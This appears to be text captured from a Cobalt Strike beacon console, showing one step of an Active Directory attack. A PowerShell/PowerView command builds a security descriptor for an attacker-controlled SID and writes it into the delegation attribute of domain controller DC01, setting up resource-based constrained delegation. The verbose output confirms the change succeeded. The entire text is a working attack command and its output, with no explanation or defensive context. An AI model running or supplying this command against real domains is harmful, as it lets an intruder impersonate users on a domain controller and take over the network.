 beacon> powershell $rsd = New-Object Security.AccessControl.RawSecurityDescriptor "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1674258736-
4167122442-1078531953-3102)"; $rsdb = New-Object byte[] ($rsd.BinaryLength); $rsd.GetBinaryForm($rsdb, 0); Get-NetComputer -Identity dc01 | Set-
DomainObject -Set @{'msDS-AllowedToActOnBehalfOfOtherIdentity' = $rsdb} -Verbose
[*] Tasked beacon to run: $rsd = New-Object Security.AccessControl.RawSecurityDescriptor "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-
1674258736-4167122442-1078531953-3102)"; $rsdb = New-Object byte[] ($rsd.BinaryLength); $rsd.GetBinaryForm($rsdb, 0); Get-NetComputer -Identity
dc01 | Set-DomainObject -Set @{'msDS-AllowedToActOnBehalfOfOtherIdentity' = $rsdb} -Verbose
[+] host called home, sent: 1197 bytes
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.
Automation.PSCustomObject</T><T>System.Object</T></TN><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Preparing modules for first use.
</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj><S S="verbose">get-domain</S><S S="verbose">[Get-
DomainSearcher] search base: LDAP://dc01.prod.raven-med.local/DC=prod,DC=raven-med,DC=local</S><S S="verbose">[Get-DomainObject] Extracted domain
'prod.raven-med.local' from 'CN=DC01,OU=Domain Controllers,DC=prod,DC=raven-med,DC=local'</S><S S="verbose">[Get-DomainSearcher] search base:
LDAP://DC=prod,DC=raven-med,DC=local</S><S S="verbose">[Get-DomainObject] Get-DomainObject filter string: (&amp;(|(distinguishedname=CN=DC01,
OU=Domain Controllers,DC=prod,DC=raven-med,DC=local)))</S><S S="verbose">[Set-DomainObject] Setting 'msDS-AllowedToActOnBehalfOfOtherIdentity' to
'1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 48
41 203 99 10 62 97 248 113 23 73 64 30 12 0 0' for object 'DC01$'</S></Objs>